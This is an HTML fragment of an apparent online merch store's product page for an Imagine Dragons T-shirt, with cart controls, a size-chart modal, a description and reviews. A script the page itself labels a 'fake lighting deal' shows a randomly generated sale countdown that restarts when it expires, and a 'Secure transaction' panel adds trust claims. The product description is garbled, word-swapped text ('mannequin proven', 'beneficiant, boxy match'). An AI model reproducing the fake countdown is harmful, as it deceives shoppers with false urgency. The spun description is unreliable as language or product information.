                            class="border border-gray-300 rounded-s-md p-3 h-11 focus:ring-gray-100 dark:focus:ring-gray-700 focus:ring-2 focus:outline-none">
                        <svg class="w-3 h-3" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M5 12h14"/>
</svg>                    </button>
                    <input x-model="form.quantity" type="text" id="quantity-input"
                           class="border-x-0 border-y border-gray-300 h-11 text-center text-gray-900 text-sm focus:ring-primary-500 focus:border-primary-500 block w-full py-2.5"
                           required>
                    <button x-on:click="increment" type="button"
                            class="border border-gray-300 rounded-e-md p-3 h-11 focus:ring-gray-100 dark:focus:ring-gray-700 focus:ring-2 focus:outline-none">
                        <svg class="w-3 h-3" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M5 12h14"/>
  <path d="M12 5v14"/>
</svg>                    </button>
                </div>
            </div>

            <!-- add to cart button -->
            <button type="submit"
        class="lunar-add-to-cart-button relative overflow-hidden max-w-xs flex flex-1 items-center justify-center rounded-full border border-transparent bg-primary-500 py-3 px-8 text-sm font-medium uppercase text-white transition
                hover:bg-primary-600
                focus:outline-none focus:ring-2 focus:ring-primary-500 focus:ring-offset-2 focus:ring-offset-gray-50
                sm:w-full disabled:bg-opacity-70" x-bind:disabled="loading"
>
    <img src="/images/candy-cane.png" alt="add to cart with chrismas cady cane icon" class="absolute left-2 bottom-0 md:-mb-4 size-6 md:size-10 mr-2 animate-bounce"/>
    <span><svg x-show="loading" class="size-6 animate-spin" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M21 12a9 9 0 1 1-6.219-8.56"/>
</svg>                <span x-show="!loading" x-cloak>Add to cart</span></span>
</button>
        </div>
    </form>

    <!-- size chart -->
    <template x-teleport="body">
        <div x-show="sizeChartModal"
             class="fixed top-0 left-0 z-[99] flex items-center justify-center w-screen h-screen" x-cloak>
            <div x-show="sizeChartModal" @click="sizeChartModal=false"
                 class="absolute inset-0 w-full h-full bg-black bg-opacity-40"></div>
            <div x-show="sizeChartModal"
                 x-trap.inert.noscroll="sizeChartModal"
                 class="relative w-full max-w-[1200px] h-[80%] overflow-y-auto py-6 bg-white px-7 sm:rounded-lg">
                <div class="flex items-center justify-between pb-2">
                    <h3 class="text-lg font-semibold">Size chart</h3>
                    <button @click="sizeChartModal=false"
                            class="absolute top-0 right-0 flex items-center justify-center w-8 h-8 mt-5 mr-5 text-gray-600 rounded-full hover:text-gray-800 hover:bg-gray-50">
                        <svg class="w-5 h-5" xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24"
                             stroke-width="1.5" stroke="currentColor">
                            <path stroke-linecap="round" stroke-linejoin="round" d="M6 18L18 6M6 6l12 12"/>
                        </svg>
                    </button>
                </div>
                <div class="relative w-auto">
                    <div>
                        <div x-ref="tabButtons"
                             class="relative items-center justify-center w-full flex text-gray-500 bg-gray-100 rounded-lg select-none">
                            <template x-for="value in valuesHaveSizeChart">
                                <button
                                        x-text="value.name"
                                        x-on:click="activeTab = value.id"
                                        x-bind:class="activeTab === value.id ? 'bg-primary-500 text-white' : 'bg-gray-100 text-gray-500'"
                                        type="button"
                                        class="relative z-20 inline-flex items-center justify-center w-full h-8 px-3 text-sm font-medium rounded-md cursor-pointer whitespace-nowrap"></button>
                            </template>
                        </div>
                        <div class="relative w-full mt-2 content [&_figcaption]:hidden">
                            <template x-for="value in valuesHaveSizeChart">
                                <div class="pt-4 w-full h-full" x-show="activeTab === value.id">
                                    <div x-html="value.size_chart" class="w-full"></div>
                                </div>
                            </template>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </template>

    <!-- the variant preview thumbnail -->
    <template x-teleport="#product-gallery-slider">
        <div class="mb-4 mr-4 block bg-transparent"
             x-data="{outOfView: false}"
             x-effect="outOfView ? $el.showPopover() : ''"
             x-bind:class="outOfView ? 'fixed bottom-0 right-0' : 'absolute bottom-0 right-0'"
             x-on:scroll.window.debounce="document.querySelector('#product-gallery-slider').getBoundingClientRect().top < 0 ? outOfView = true : outOfView = false"
             x-bind:popover="outOfView"
        >
            <div class="text-center text-xs animate-bounce text-blue-500">blank template</div>
            <div x-show="previewThumbImage"
                 class="z-40 bg-white size-20 md:size-24 shadow-xl transform transition-all rounded-lg overflow-hidden">
                <img x-bind:src="previewThumbImage" class="object-cover rounded" alt="preview image">
            </div>
        </div>
    </template>

    
</div>
                
                <!-- fake lighting deal -->
                <div
    x-data="{
        get defaultSeconds() {
            let minutes = Math.round(Math.random() * (300 - 20)) + 20; // between 20 and 300 minutes
            return minutes * 60; // convert to seconds
        },
        secondsLeft: 0, // in seconds
        timeLeft: {
            days: 00,
            hours: 00,
            minutes: 00,
            seconds: 00,
        },
        cacheKey: null,
        makeKey() {
            let url  = window.location.href;
            // remove query string from url
            url = url.split('?')[0];
            // remove # and everything after
            url = url.split('#')[0];

            return btoa(url);
        },
        init() {
            this.cacheKey = this.makeKey();
            this.secondsLeft = localStorage.getItem(this.cacheKey) || this.defaultSeconds;
            this.updateTimeLeft();
            setInterval(() => {
                this.secondsLeft--;
                this.updateTimeLeft();

                if (this.secondsLeft <= 0) {
                    this.secondsLeft = this.defaultSeconds;
                }

                // store to local storage
                localStorage.setItem(this.cacheKey, this.secondsLeft);
            }, 1000);
        },
        updateTimeLeft() {
            this.timeLeft = {
                days: Math.floor(this.secondsLeft / (60 * 60 * 24)),
                hours: Math.floor(this.secondsLeft / (60 * 60)) % 24,
                minutes: Math.floor(this.secondsLeft / 60) % 60,
                seconds: this.secondsLeft % 60
            };

            // padding zeros
            for (const key in this.timeLeft) {
                this.timeLeft[key] = this.timeLeft[key].toString().padStart(2, '0');
            }
        }
    }"
    class="text-orange-500 font-medium mt-4">
    <svg class="inline mr-1 size-5" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M4 14a1 1 0 0 1-.78-1.63l9.9-10.2a.5.5 0 0 1 .86.46l-1.92 6.02A1 1 0 0 0 13 10h7a1 1 0 0 1 .78 1.63l-9.9 10.2a.5.5 0 0 1-.86-.46l1.92-6.02A1 1 0 0 0 11 14z"/>
</svg>    This sale ends in
    <div class="inline">
        <span x-text="timeLeft.hours"></span>:
        <span x-text="timeLeft.minutes"></span>:
        <span x-text="timeLeft.seconds"></span>
    </div>
</div>

                <!-- secure checkout text -->
                <div class="mt-8 border border-green-500 p-2">
                    <div class="flex items-start gap-2">
                        <svg class="size-6 inline text-yellow-500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <circle cx="12" cy="16" r="1"/>
  <rect x="3" y="10" width="18" height="12" rx="2"/>
  <path d="M7 10V7a5 5 0 0 1 10 0v3"/>
</svg>                        <strong>Secure transaction</strong>
                    </div>
                    <ul class="text-sm space-y-2 mt-2">
                        <li>
                            <svg class="size-4 text-green-500 inline" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M22 11.08V12a10 10 0 1 1-5.93-9.14"/>
  <path d="m9 11 3 3L22 4"/>
</svg>                             Worldwide delivery to your doorstep
                        </li>
                        <li>
                            <svg class="size-4 text-green-500 inline" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M22 11.08V12a10 10 0 1 1-5.93-9.14"/>
  <path d="m9 11 3 3L22 4"/>
</svg>                             Tracking number provided for all parcels
                        </li>
                        <li>
                            <svg class="size-4 text-green-500 inline" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M22 11.08V12a10 10 0 1 1-5.93-9.14"/>
  <path d="m9 11 3 3L22 4"/>
</svg>                             Full refund if the product is not received
                        </li>
                    </ul>

                    <div class="mt-4">
                        <img class="h-12 rounded-lg" src="https://imaginedragonsstore.com/images/trust-symbols.jpg"
                             alt="secure checkout"/>
                    </div>
                </div>

            </div>
        </div>
    </div>
</section>

    <!-- description -->
    <section class="relative border-t border-gray-200">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
                    <h2 id="collections-heading"
                class="mb-8 text-center text-xl lg:text-2xl 3xl:text-4xl font-bold">
                Description
            </h2>
        
        <div class="prose-sm mx-auto max-w-5xl">
            <ul>
<li>The usual, conventional t-shirt for on a regular basis put on</li>
<li>Basic, beneficiant, boxy match</li>
<li>Male mannequin proven is 6'0" / 183 cm tall and sporting dimension Medium</li>
<li>Feminine mannequin proven is 5'8" / 173 cm tall and sporting dimension Small</li>
<li>Heavyweight 5.3 oz / 180 gsm cloth, strong colours are 100% preshrunk cotton, heather gray is 90% cotton/10% polyester, denim heather is 50% cotton/ 50% polyester</li>
<li>Double-needle hems and neck band for sturdiness</li>
</ul>

        </div>
    </div>
</section>


    <div class="border-t border-b py-2 border-gray-100">
        <div class="container mx-auto flex flex-col md:flex-row items-center justify-center gap-2 md:gap-4 text-sm">
            <!-- SKU -->
            <div>
                <span>SKU</span>: <span
                    class="product-sku text-gray-500">IMAGSSK-93121</span>
            </div>
            <!-- Collection -->
            <div>
                <span>Categories</span>:
                <ul class="inline-block text-gray-500">
                                            <li>
                            <a href="https://imaginedragonsstore.com/collections/imagine-dragons-t-shirt">Imagine Dragons T-Shirt</a>,
                        </li>
                                    </ul>
            </div>
        </div>
    </div>

    <!-- reviews -->
    <section class="relative" id="reviews">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
                    <h2 id="collections-heading"
                class="mb-8 text-center text-xl lg:text-2xl 3xl:text-4xl font-bold">
                Reviews
            </h2>
        
        <div class="relative w-full max-h-[696px] overflow-y-auto">
                    <div class="flex justify-between border-b border-gray-200">
                <div class="flex items-center py-6">
                    <div><img src="/images/none.png" alt="none" class="rounded-full"/></div>
                    <div class="ml-5">
                        <div class="text-lg font-semibold"> Zachary   <span class="text-sm font-thin">(verified owner)</span>
                        </div>
                        <div
                            class="text-gray-400 text-xs">December 5, 2024</div>
                        <p class="mt-2 text-sm">I&#039;ve bought from this shop many times, never been disappointed.</p>
                    </div>
                </div>
                <div class="flex space-x-0.5 py-6 mt-2">
                    <div class="relative inline-block"
     x-data
     x-tooltip="'5.0 of 5 stars'"
     aria-label="5.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 100%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>
                </div>
            </div>
                    <div class="flex justify-between border-b border-gray-200">
                <div class="flex items-center py-6">
                    <div><img src="/images/none.png" alt="none" class="rounded-full"/></div>
                    <div class="ml-5">
                        <div class="text-lg font-semibold"> Sophia   <span class="text-sm font-thin">(verified owner)</span>
                        </div>
                        <div
                            class="text-gray-400 text-xs">November 28, 2024</div>
                        <p class="mt-2 text-sm">I found this product to be highly effective and user-friendly; it’s worth every cent.</p>
                    </div>
                </div>
                <div class="flex space-x-0.5 py-6 mt-2">
                    <div class="relative inline-block"
     x-data
     x-tooltip="'4.0 of 5 stars'"
     aria-label="4.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 80%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>
                </div>
            </div>
                    <div class="flex justify-between border-b border-gray-200">
                <div class="flex items-center py-6">
                    <div><img src="/images/none.png" alt="none" class="rounded-full"/></div>
                    <div class="ml-5">
                        <div class="text-lg font-semibold"> Cora   <span class="text-sm font-thin">(verified owner)</span>
                        </div>
                        <div
                            class="text-gray-400 text-xs">November 9, 2024</div>
                        <p class="mt-2 text-sm">The gift was perfect and my cousins were overjoyed with it.</p>
                    </div>
                </div>
                <div class="flex space-x-0.5 py-6 mt-2">
                    <div class="relative inline-block"
     x-data
     x-tooltip="'5.0 of 5 stars'"
     aria-label="5.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 100%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
